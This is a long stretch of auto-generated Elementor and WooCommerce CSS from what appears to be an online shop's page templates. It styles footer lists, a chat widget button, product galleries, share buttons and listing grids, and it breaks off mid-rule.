.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-16f432a0{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item > a{font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-55e19f30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-edbe6a4{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-6f2a4e6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-a8534f0{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-917c43b > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-917c43b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-8c5add3{text-align:center;color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-60b70a7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.3px;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-text{color:#D0D0D0;transition:color 0.3s;}.elementor-12167 .elementor-element.elementor-element-3b1252d9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3{width:auto;max-width:auto;bottom:80px;}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-c791aa3{right:20px;}body.rtl .elementor-12167 .elementor-element.elementor-element-c791aa3{left:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon-wrapper{text-align:right;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon{color:#A527D0;border-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon svg{fill:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon:hover{background-color:#A527D0;color:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon:hover{color:#A527D0;border-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover, .elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-default .elementor-icon:hover svg{fill:#A527D0;}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon{font-size:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon svg{height:20px;}.elementor-12167 .elementor-element.elementor-element-26165455:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-26165455 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-26165455{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12167 .elementor-element.elementor-element-26165455 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-2fc22926 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-aa51548 > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:20px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-aa51548{column-gap:0px;text-align:center;color:#D0D0D0A8;font-family:"Barlow", Sans-serif;font-size:12px;font-weight:400;letter-spacing:0.3px;}@media(min-width:768px){.elementor-12167 .elementor-element.elementor-element-6f437376{width:20%;}.elementor-12167 .elementor-element.elementor-element-b7a8936{width:20%;}.elementor-12167 .elementor-element.elementor-element-78ef58d{width:17%;}.elementor-12167 .elementor-element.elementor-element-4dd4bae1{width:43%;}}@media(max-width:767px){.elementor-12167 .elementor-element.elementor-element-badab83{padding:50px 10px 50px 10px;}.elementor-12167 .elementor-element.elementor-element-3e56ebf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-425b910b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-2ea52828{margin-top:0px;margin-bottom:0px;padding:50px 10px 0px 10px;}.elementor-12167 .elementor-element.elementor-element-16f432a0{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-b7a8936 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-edbe6a4{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-78ef58d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-a8534f0{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-4dd4bae1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-8c5add3{text-align:center;font-size:16px;}.elementor-12167 .elementor-element.elementor-element-1b1be846{width:50%;}.elementor-12167 .elementor-element.elementor-element-557af040{width:50%;}body:not(.rtl) .elementor-12167 .elementor-element.elementor-element-c791aa3{right:20px;}body.rtl .elementor-12167 .elementor-element.elementor-element-c791aa3{left:20px;}.elementor-12167 .elementor-element.elementor-element-c791aa3{bottom:80px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon{font-size:14px;}.elementor-12167 .elementor-element.elementor-element-c791aa3 .elementor-icon svg{height:14px;}.elementor-12167 .elementor-element.elementor-element-aa51548 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px -17px 0px;}.elementor-12167 .elementor-element.elementor-element-aa51548{font-size:12px;}}/* Start custom CSS for heading, class: .elementor-element-730880dd */.elementor-12167 .elementor-element.elementor-element-730880dd h2{
    margin-bottom: 0;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-84470b2 */.elementor-12167 .elementor-element.elementor-element-84470b2 p{
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-2f0333cb */.elementor-5420 .elementor-element.elementor-element-25517e6 .elementor-button[type="submit"] {
    background-color: #FFFFFF;
    color: #000000;
    margin-left: -12px;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-c791aa3 */#bp-web-widget-container #bp-web-widget{
    right: 10px!important;
    bottom: -10px!important;
    /*width: 40px!important;*/
    /*height: 40px!important;*/
}
/*#bp-web-widget-container #bp-web-widget button.bpw-widget-btn{*/
/*    width: 40px!important;*/
/*    height: 40px!important;*/
/*}*//* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-aa51548 */.elementor-12167 .elementor-element.elementor-element-aa51548 p{
    font-size: 12px;
}
.elementor-12167 .elementor-element.elementor-element-aa51548 a{
    color: #D0D0D0A8;
    font-weight: 800;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-776d456 */.bct-txt{
    font-size: 8px;
}/* End custom CSS */
.elementor-2019525 .elementor-element.elementor-element-b6071ee:not(.elementor-motion-effects-element-type-background), .elementor-2019525 .elementor-element.elementor-element-b6071ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#35393C;}.elementor-2019525 .elementor-element.elementor-element-b6071ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2019525 .elementor-element.elementor-element-b6071ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2019525 .elementor-element.elementor-element-54abc52.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2019525 .elementor-element.elementor-element-54abc52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2019525 .elementor-element.elementor-element-54abc52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2019525 .elementor-element.elementor-element-54abc52 > .elementor-element-populated{padding:20px 0px 20px 5px;}.elementor-2019525 .elementor-element.elementor-element-5516893 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-5516893{color:var( --e-global-color-981e8c2 );}.elementor-bc-flex-widget .elementor-2019525 .elementor-element.elementor-element-ee5adba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2019525 .elementor-element.elementor-element-ee5adba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2019525 .elementor-element.elementor-element-ee5adba.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2019525 .elementor-element.elementor-element-e462e72:not(.elementor-motion-effects-element-type-background), .elementor-2019525 .elementor-element.elementor-element-e462e72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2019525 .elementor-element.elementor-element-e462e72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-2019525 .elementor-element.elementor-element-e462e72 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2019525 .elementor-element.elementor-element-782a68c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2019525 .elementor-element.elementor-element-782a68c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2019525 .elementor-element.elementor-element-782a68c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2019525 .elementor-element.elementor-element-05d87ba .elementor-heading-title{font-size:36px;line-height:40px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2019525 .elementor-element.elementor-element-157ba810.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2019525 .elementor-element.elementor-element-157ba810.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2019525 .elementor-element.elementor-element-334f91d5 .woocommerce-breadcrumb > a{color:#FFFFFF;}.elementor-2019525 .elementor-element.elementor-element-e22bfd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-80px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-e22bfd5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2019525 .elementor-element.elementor-element-a3d7702:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-element-populated, .elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-element-populated > .elementor-background-overlay, .elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-background-slideshow{border-radius:15px 0px 0px 15px;}.elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-element-populated{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2019525 .elementor-element.elementor-element-a3d7702 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2019525 .elementor-element.elementor-element-f76f9f3 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-2019525 .elementor-element.elementor-element-f76f9f3 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-2019525 .elementor-element.elementor-element-f76f9f3{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-2019525 .elementor-element.elementor-element-2e6c12e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-element-populated, .elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-element-populated > .elementor-background-overlay, .elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-background-slideshow{border-radius:0px 15px 15px 0px;}.elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-element-populated{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2019525 .elementor-element.elementor-element-2e6c12e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2019525 .elementor-element.elementor-element-ba02c7b{width:auto;max-width:auto;}.elementor-2019525 .elementor-element.elementor-element-9a390d6 > .elementor-widget-container{margin:15px 0px 0px 5px;}.elementor-2019525 .elementor-element.elementor-element-9a390d6 .cart button, .elementor-2019525 .elementor-element.elementor-element-9a390d6 .cart .button{transition:all 0.2s;}.elementor-2019525 .elementor-element.elementor-element-e945b57 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:15px 0px 15px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#F2F2F2;}.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2019525 .elementor-element.elementor-element-e945b57{--e-icon-list-icon-size:14px;}.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-item > a{font-family:"Oswald", Sans-serif;font-size:16px;}.elementor-2019525 .elementor-element.elementor-element-e945b57 .elementor-icon-list-text{color:var( --e-global-color-8b8f4e6 );transition:color 0.3s;}.elementor-2019525 .elementor-element.elementor-element-a526430{width:auto;max-width:auto;}.elementor-2019525 .elementor-element.elementor-element-a526430 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-2019525 .elementor-element.elementor-element-a526430 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:18px;font-weight:500;}.elementor-2019525 .elementor-element.elementor-element-7200367{width:auto;max-width:auto;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#FFFFFF00;--e-share-buttons-secondary-color:#000000;}.elementor-2019525 .elementor-element.elementor-element-7200367 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-2019525 .elementor-element.elementor-element-2763473:not(.elementor-motion-effects-element-type-background), .elementor-2019525 .elementor-element.elementor-element-2763473 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2019525 .elementor-element.elementor-element-2763473{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2019525 .elementor-element.elementor-element-2763473 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2019525 .elementor-element.elementor-element-47ddf90e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-2019525 .elementor-element.elementor-element-47ddf90e .woocommerce-tabs ul.wc-tabs li.active a{color:#FF2B09;}.woocommerce .elementor-2019525 .elementor-element.elementor-element-47ddf90e .woocommerce-tabs ul.wc-tabs li a{font-size:15px;font-weight:400;}.woocommerce .elementor-2019525 .elementor-element.elementor-element-47ddf90e .woocommerce-Tabs-panel{color:#4B566B;}.woocommerce .elementor-2019525 .elementor-element.elementor-element-47ddf90e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Oswald", Sans-serif;font-size:15px;font-weight:400;}.elementor-2019525 .elementor-element.elementor-element-419fba15{margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-2019525 .elementor-element.elementor-element-76a5b9b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2019525 .elementor-element.elementor-element-4efb2372 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:1.75rem;font-weight:500;}.elementor-2019525 .elementor-element.elementor-element-477ac08 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}.elementor-2019525 .elementor-element.elementor-element-477ac08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-477ac08 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-8b8f4e6 );}.elementor-2019525 .elementor-element.elementor-element-477ac08 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-8b8f4e6 );}.elementor-2019525 .elementor-element.elementor-element-3e62e25b .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:1.75rem;font-weight:500;}.elementor-2019525 .elementor-element.elementor-element-67e9a32 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}.elementor-2019525 .elementor-element.elementor-element-67e9a32 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-67e9a32 .jet-listing-grid__slider .jet-slick-dots li:hover{background:var( --e-global-color-8b8f4e6 );}.elementor-2019525 .elementor-element.elementor-element-67e9a32 .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-8b8f4e6 );}body.elementor-page-2019525:not(.elementor-motion-effects-element-type-background), body.elementor-page-2019525 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-2019525 .elementor-element.elementor-element-54abc52{width:80.956%;}.elementor-2019525 .elementor-element.elementor-element-ee5adba{width:19%;}.elementor-2019525 .elementor-element.elementor-element-782a68c0{width:57.297%;}.elementor-2019525 .elementor-element.elementor-element-157ba810{width:42.659%;}.elementor-2019525 .elementor-element.elementor-element-a3d7702{width:67.956%;}.elementor-2019525 .elementor-element.elementor-element-2e6c12e{width:32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2019525 .elementor-element.elementor-element-a3d7702{width:66%;}.elementor-2019525 .elementor-element.elementor-element-2e6c12e{width:33%;}}@media(max-width:1024px){.elementor-2019525 .elementor-element.elementor-element-05d87ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2019525 .elementor-element.elementor-element-334f91d5 > .elementor-widget-container{margin:30px 0px 